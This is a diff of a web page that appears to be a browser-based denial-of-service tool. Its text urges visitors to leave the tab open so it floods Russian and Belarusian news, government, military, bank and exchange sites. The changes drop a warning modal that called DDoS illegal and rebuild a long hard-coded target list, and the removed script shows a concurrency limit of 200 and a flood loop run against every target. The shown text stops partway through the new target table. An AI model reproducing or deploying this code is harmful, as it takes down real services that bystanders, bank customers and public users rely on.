+      margin: 0 auto;
+      width: 60%;
+    }
+
+    .desc h3 {
+      text-align: center;
+      color: #6b91cf;
+    }
+
+    #stats h4 {
+      font-size: 1.1em;
+      text-decoration: underline;
+      color: #6b91cf;
+      font-weight: 400;
+    }
+
+    .infoRow {
+      background-color: #6b91cf22;
+      border-radius: 24px;
+    }
+
+    table.status {
+      margin-bottom: 10px;
+      color: #f4f4f4;
+    }
+  </style>
 </head>
 
 <body>
-    <div class="modal" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true" data-bs-backdrop="static" data-bs-keyboard="false">
-        <div class="modal-dialog modal-dialog-centered" role="document">
-          <div class="modal-content">
-            <div class="modal-header">
-              <h5 class="modal-title" id="exampleModalLabel">Warning!</h5>
-            </div>
-            <div class="modal-body">
-              <p>The action of DoSing or participating in DDoS is still illegal. Click on continue if you wish to support Ukraine in taking down Russian and Belarussian propaganda news, government, military and banking sites.</p>
-              <hr>
-              <p>Дія DoSing або участь у DDoS все ще є незаконними. Натисніть «Продовжити», якщо ви хочете підтримати Україну у знищенні російських та білоруських пропагандистських новин, урядових, військових та банківських сайтів.</p>
-            </div>
-            <div class="modal-footer">
-              <button type="button" class="btn btn-secondary" onclick="window.location.href='https://www.google.com'">Leave</button>
-              <button type="button" class="btn btn-primary" data-dismiss="exampleModalLabel" onclick="togglePause(); myModal.toggle();">Continue</button>
-            </div>
-          </div>
-        </div>
+  <h1 class="title">Ukraine Support Software</h1>
+  <div class="intro container">
+    <div class="row infoRow">
+      <div class="howto col-lg-4 col-sm-12">
+        <h3>English version</h3>
+        <p>For security concerns, you are able to simply save the webpage, and run locally - as well as
+          view the
+          source. It
+          is
+          entirely HTML and browser interpreted.</p>
+        <p>The "official" news in russian federation and belarus are all fake and we believe it is
+          better to shut
+          them down! The government sites and banks are also taking a hit!</p>
+        <p>Please, just open this page and let it be open on your devices, it will flood the web-sites
+          and pose a
+          huge load
+          on
+          their infrastructure</p>
       </div>
-
-    <h1 class="title">Russia and Belarus HTML DoS</h1>
-    <div class="intro container">
-        <div class="row">
-            <div class="howto col-lg-4 col-sm-12">
-                <h3>English version</h3>
-                <p>For security concerns, you are able to simply save the webpage, and run locally - as well as
-                    view the
-                    source. It
-                    is
-                    entirely HTML and browser interpreted.</p>
-                <p>The "official" news in russian federation and belarus are all fake and we believe it is
-                    better to shut
-                    them down! The government sites and banks are also taking a hit!</p>
-                <p>Please, just open this page and let it be open on your devices, it will flood the web-sites
-                    and pose a
-                    huge load
-                    on
-                    their infrastructure</p>
-            </div>
-            <div class="howto col-lg-4 col-sm-12">
-                <h3>Русская версия</h3>
-                <p>"Официальные" новости в рф - это театр абсурда и мы считаем, что это нужно остановить!</p>
-                <p>Пожалуйста, просто откройте эту страницу на своём компьютере и оставтье вкладку открытой, она
-                    будет
-                    автоматически
-                    нагружать сайты российской пропаганды.</p>
-            </div>
-            <div class="howto col-lg-4 col-sm-12">
-                <h3>Українська версія</h3>
-                <p>Офіційні новини в рф - це театр абсурду і ми вважаємо, що це треба зупинити!</p>
-                <p>Будь ласка, просто залиште відкритою цю сторінку на своєму комп'ютері щоб вона автоматично
-                    навантажувала
-                    сайти
-                    російської пропаганди.</p>
-            </div>
-        </div>
+      <div class="howto col-lg-4 col-sm-12">
+        <h3>Русская версия</h3>
+        <p>"Официальные" новости в рф - это театр абсурда и мы считаем, что это нужно остановить!</p>
+        <p>Пожалуйста, просто откройте эту страницу на своём компьютере и оставтье вкладку открытой, она
+          будет
+          автоматически
+          нагружать сайты российской пропаганды.</p>
+      </div>
+      <div class="howto col-lg-4 col-sm-12">
+        <h3>Українська версія</h3>
+        <p>Офіційні новини в рф - це театр абсурду і ми вважаємо, що це треба зупинити!</p>
+        <p>Будь ласка, просто залиште відкритою цю сторінку на своєму комп'ютері щоб вона автоматично
+          навантажувала
+          сайти
+          російської пропаганди.</p>
+      </div>
     </div>
-
-    <div class="desc text-center">
+  </div>
+
+  <div class="desc text-center">
     <h3>Session Status</h3>
     <p>The number of GET requests and error responses for each targeted website is shown below. Failure to fetch is normal! That means their servers are overloaded and dropping
-        packets - which is the goal!</p>
-    <button type="button" class="btn btn-primary" onclick="togglePause();">Resume</button>
+      packets - which is the goal!</p>
+    <button type="button" class="btn btn-primary" onclick="togglePause();">Pause</button>
+  </div>
+
+  <div id="stats" class="container">
+    <div class="row">
     </div>
-
-    <div id="stats" class="container">
-        <div class="row">
-        </div>
-    </div>
-
-    <p class="footer">Reformated from https://stop-russian-desinformation.near.page</p>
-
-    <script>
-        
-        // target list
-        var urls = [
-            'https://absolutbank.ru/',
-            'https://www.avangard.ru/rus/',
-            'https://www.avtogradbank.ru/',
-            'https://www.autokreditbank.ru/',
-            'https://www.agroros.ru/',
-            'https://ai-bank.ru/',
-            'https://www.ak-bars.ru/',
-            'https://www.aksonbank.ru/',
-            'https://www.aktivbank.ru/',
-            'https://www.akcia-bank.ru/',
-            'https://www.alexbank.ru/',
-            'https://www.alefbank.ru/',
-            'https://albank.ru/ru/',
-            'https://altbb.ru/',
-            'https://capitalbank.ru/',
-            'https://alfabank.com/',
-            'https://www.atb.su/',
-            'https://www.andjibank.ru/',
-            'https://www.mfk-bank.ru/',
-            'https://www.aresbank.ru/',
-            'https://bank-arzamas.ru/',
-            'https://www.aspectbank.ru/',
-            'https://assotsiatsiyabank.ru/',
-            'https://baikalrosbank.ru/',
-            'https://byrich.ru/',
-            'https://norvikbank.ru',
-            'https://www.zemsky.ru/',
-            'https://www.unicreditbank.ru',
-            'https://www.open.ru/',
-            'https://www.raiffeisen.ru/',
-            'https://abr.ru/',
-            'https://ria.ru',
-            'https://gazeta.ru',
-            'https://kp.ru',
-            'https://riafan.ru',
-            'https://pikabu.ru',
-            'https://kommersant.ru',
-            'https://mk.ru',
-            'https://yaplakal.com',
-            'https://rbc.ru',
-            'https://bezformata.com',
-            'https://gazprom.ru',
-            'https://lukoil.ru',
-            'https://magnit.ru',
-            'https://nornickel.com',
-            'https://surgutneftegas.ru',
-            'https://tatneft.ru',
-            'https://evraz.com/ru/',
-            'https://nlmk.com',
-            'https://sibur.ru',
-            'https://severstal.com',
-            'https://metalloinvest.com',
-            'https://nangs.org',
-            'https://rmk-group.ru/ru/',
-            'https://tmk-group.ru',
-            'https://ya.ru',
-            'https://polymetalinternational.com/ru/',
-            'https://uralkali.com/ru/',
-            'https://eurosib.ru',
-            'https://omk.ru',
-            'https://gosuslugi.ru',
-            'https://mos.ru/',
-            'https://kremlin.ru',
-            'https://government.ru',
-            'https://mil.ru',
-            'https://nalog.gov.ru',
-            'https://customs.gov.ru',
-            'https://pfr.gov.ru',
-            'https://rkn.gov.ru',
-            'https://lenta.ru',
-            'https://www.rt.com/',
-            'https://smotrim.ru/',
-            'https://tvzvezda.ru/',
-            'https://vsoloviev.ru/',
-            'https://www.vesti.ru/',
-            'https://online.sberbank.ru/',
-            'https://iz.ru',
-            'https://ukraina.ru',
-            'https://www.sberbank.ru',
-            'https://www.vtb.ru',
-            'https://www.gazprombank.ru',
-            'https://newletters.kremlin.ru/',
-            'https:s//20.kremlin.ru/',
-            'https://constitution.kremlin.ru',            
-            'https://belta.by',
-            'https://www.ctv.by',
-            'https://belarus24.by',
-            'https://alfaradio.by',
-            'https://www.kgb.by',
-            'https://sputnik.by',
-            'https://rec.gov.by',
-            'https://radiomir.by/',
-            'https://radiostalica.by/',
-            'https://radiobrestfm.by/',
-            'https://www.tvrmogilev.by/',
-            'https://minsknews.by/',
-            'https://zarya.by/',
-            'https://grodnonews.by/',
-            'https://www.tvr.by/',
-            'https://brrb.by/',
-            'https://www.belapb.by/',
-            'https://bankdabrabyt.by/', 
-            'https://mail.rkn.gov.ru/', 
-            'https://cloud.rkn.gov.ru', 
-            'https://mvd.gov.ru', 
-            'https://pwd.wto.economy.gov.ru/', 
-            'https://stroi.gov.ru/', 
-            'https://proverki.gov.ru/',
-            'https://ont.by', 
-            'https://nbrb.by',
-            'https://bgb.by',
-            'https://belres.by',
-            'https://energo.by',
-            'http://www.bellegprom.by',
-            'https://www.belneftekhim.by',
-            'https://shop-rt.com',
-            'https://sb.by',
-            'https://belarusbank.by',
-            'https://belarus.by',
-            'https://belmarket.by',
-            'https://mil.by',
-            'https://president.gov.by',
-            'https://cleanbtc.ru/',
-            'https://bonkypay.com/',
-            'https://changer.club/',
-            'https://superchange.net',
-            'https://mine.exchange/',
-            'https://platov.co',
-            'https://ww-pay.net/',
-            'https://delets.cash/',
-            'https://betatransfer.org',
-            'https://ramon.money/',
-            'https://coinpaymaster.com/',
-            'https://bitokk.biz/',
-            'https://www.netex24.net',
-            'https://cashbank.pro/',
-            'https://flashobmen.com/',
-            'https://abcobmen.com/',
-            'https://ychanger.net/',
-            'https://multichange.net/',
-            'https://24paybank.ne',
-            'https://royal.cash/',
-            'https://prostocash.com/',
-            'https://baksman.org/',
-            'https://kupibit.me/',
-            'https://abcobmen.com',
-            'https://fsb.ru',
-            'https://mcs.mail.ru',
-            'https://roe.ru',
-            'https://1tv.ru',
-            'https://tass.ru',
-            'https://relcom.ru',
-            'https://gosuslugi41.ru',
-            'https://uslugi27.ru',
-            'https://gosuslugi29.ru',
-            'https://gosuslugi.astrobl.ru',
-            'https://prokuratura.gov.by', 
-            'https://rusvesna.su/', 
-            'https://oac.gov.by/', 
-            'https://bisr.gov.by/', 
-            'https://www.mpt.gov.by/', 
-            'https://www.mfa.gov.by', 
-            'https://www.mininform.gov.by',
-            'https://mintrans.gov.by/',
-            'https://iecp.ru/ep/ep-verification',
-            'https://iecp.ru/ep/uc-list',
-            'https://uc-osnovanie.ru/',
-            'https://www.nucrf.ru/',
-            'https://www.belinfonalog.ru',
-            'https://www.roseltorg.ru',
-            'https://www.astralnalog.ru',
-            'https://www.nwudc.ru',
-            'https://www.center-inform.ru',
-            'https://kk.bank/UdTs',
-            'https://structure.mil.ru/structure/uc/info.htm',
-            'https://www.ucpir.ru',
-            'https://dreamkas.ru',
-            'https://www.e-portal.ru',
-            'https://izhtender.ru',
-            'https://imctax.parus-s.ru',
-            'https://www.icentr.ru',
-            'https://www.kartoteka.ru',
-            'https://rsbis.ru/elektronnaya-podpis',
-            'https://www.stv-it.ru',
-            'https://www.crypset.ru',
-            'https://www.kt-69.ru',
-            'https://www.24ecp.ru',
-            'https://kraskript.com',
-            'https://ca.ntssoft.ru',
-            'https://www.y-center.ru',
-            'https://www.rcarus.ru',
-            'https://rk72.ru',
-            'https://squaretrade.ru',
-            'https://ca.gisca.ru',
-            'https://www.otchet-online.ru',
-            'https://udcs.ru',
-            'https://www.cit-ufa.ru',
-            'https://elkursk.ru',
-            'https://www.icvibor.ru',
-            'https://ucestp.ru',
-            'https://mcspro.ru',
-            'https://www.infotrust.ru',
-            'https://epnow.ru',
-            'https://ca.kamgov.ru',
-            'https://mascom-it.ru',
-            'https://cfmc.ru',
-            'https://rttv.com/'
-        ];
-
-        // initialize variables
-        var targets = urls.reduce((o, key) => ({ ...o, [key]: {number_of_requests: 0, number_of_errored_responses: 0}}), {})
-        var statRow = document.querySelector("#stats > .row");
-        var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), {});
-        var CONCURRENCY_LIMIT = 200;
-        var queue = [];
-        var attack = false;
-
-        function togglePause () {
-            if (attack) {
-                attack = false;
-                document.querySelector("div.desc .btn").innerText = "Resume";
-            } else {
-                attack = true;
-                document.querySelector("div.desc .btn").innerText = "Pause";
-                for (var i=0; i<urls.length; i++) {
-                    flood(i);
+  </div>
+
+  <p class="footer">Reformated from https://stop-russian-desinformation.near.page</p>
+  <p class="footer">Slava Heroyam</p>
+
+  <script>
+    // target list
+    var targets = {
+        'http://www.russianembassy.org': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0},
+        'http://www.brazil.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'http://www.argentina.mid.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'http://www.colombia.mid.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'http://www.guyana.mid.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'http://www.paraguay.mid.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'http://www.peru.mid.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'http://www.venezuela.mid.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'http://www.uruguay.mid.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'http://www.marocco.mid.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'http://www.rusconsul.com.au': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'http://www.pna.mid.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'http://www.netconsul.org': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://sanfrancisco.mid.ru/en_US/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'http://www.ruscon.org': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'http://www.afghanistan.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://algerie.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'http://www.brest.belarus.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://cismission.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://belgium.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'http://www.montreal.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://rusembassy.ca/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://casablanca.mid.ru/ru/glavnaa': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'http://www.norway.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'http://www.pakistan.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'http://www.rusconsulkarachi.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'http://www.pna.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'http://www.jeddah.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'http://www.geneva.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://syria.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://uae.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'http://www.ruconsdubai.ae/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'http://www.barcelona.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://spain.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://qatar.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'http://www.panama.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://oman.mid.ru/ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://absolutbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.avangard.ru/rus/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.avtogradbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.autokreditbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.agroros.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://ai-bank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://bank.yandex.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.ak-bars.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.aksonbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.aktivbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.akcia-bank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.alexbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.alefbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://albank.ru/ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://altbb.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://capitalbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://alfabank.com/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.atb.su/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.andjibank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.mfk-bank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.aresbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://bank-arzamas.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.aspectbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://assotsiatsiyabank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://baikalrosbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://byrich.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.vtb.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://norvikbank.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.zemsky.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.unicreditbank.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.open.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.raiffeisen.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://abr.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.sberbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.gazprombank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://ria.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://gazeta.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://kp.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://riafan.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://pikabu.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://kommersant.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://mk.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://rbc.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://yaplakal.com': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://bezformata.com': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://gazprom.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://lukoil.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://magnit.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://nornickel.com': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://surgutneftegas.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://tatneft.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://evraz.com/ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://nlmk.com': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://sibur.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://severstal.com': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://metalloinvest.com': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://nangs.org': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://rmk-group.ru/ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://tmk-group.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://ya.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://polymetalinternational.com/ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://uralkali.com/ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://eurosib.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://omk.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://sberbank.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://vtb.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://gazprombank.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://gosuslugi.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://mos.ru/uslugi': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://kremlin.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://government.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://mil.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://nalog.gov.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://customs.gov.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://pfr.gov.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://rkn.gov.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://lenta.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://ria.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://ria.ru/lenta/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.rbc.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.rt.com/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'http://en.kremlin.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://smotrim.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://tass.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://tvzvezda.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://vsoloviev.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.1tv.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.vesti.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://online.sberbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://iz.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://ukraina.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.gazprom.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://lukoil.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://magnit.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.nornickel.com': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.surgutneftegas.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.tatneft.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.evraz.com/ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://nlmk.com': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.sibur.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.severstal.com': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.metalloinvest.com': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.tmk-group.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.polymetalinternational.com/ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.uralkali.com/ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.eurosib.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.sberbank.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.vtb.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.gazprombank.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.gosuslugi.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.mos.ru/uslugi/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'http://kremlin.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'http://government.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.nalog.gov.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'http://newletters.kremlin.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'http://20.kremlin.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://constitution.kremlin.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'http://belres.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'http://belta.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'http://www.ctv.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'http://www.mil.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://belarus24.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://alfaradio.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'http://www.kgb.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.sb.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://sputnik.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://rec.gov.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://radiomir.by/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://radiostalica.by/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://radiobrestfm.by/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.tvrmogilev.by/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://minsknews.by/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://zarya.by/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://grodnonews.by/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.tvr.by/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://yandex.by/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://belarusbank.by/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
+        'https://www.nbrb.by': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
